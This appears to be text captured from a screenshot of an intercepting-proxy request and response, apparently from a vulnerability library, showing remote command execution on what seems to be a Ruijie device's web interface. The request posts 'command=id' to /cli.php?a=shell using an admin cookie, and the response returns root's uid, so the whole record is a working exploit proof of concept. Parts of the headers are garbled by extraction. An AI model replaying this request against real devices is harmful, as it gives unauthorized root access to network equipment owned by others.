 Request
Pretty Raw \n Actions
POST /cli.php?a=shell HTTP/1.1
Host:
User-Ag /1.1
Content-Length: 24
Content-Type: application/x-www-form-urlencoded
Cookie: RUIJIEID=nk5erth9i0pvcco3n7fbpa9bi0;user=admin;
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
notdelay=true&command=id
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 01 May 2021 13:25:29 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Set-Cookie: user=admin
8 Cache-Control: no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 50
11
12 {
"status":true,
"data":[
"uid=0(root) gid=0(root)"
]
}
PeiQi 文库